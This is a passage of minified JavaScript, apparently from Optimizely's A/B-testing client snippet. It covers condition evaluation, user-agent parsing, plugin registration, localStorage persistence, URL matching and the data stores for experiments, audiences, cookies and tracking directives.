i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var 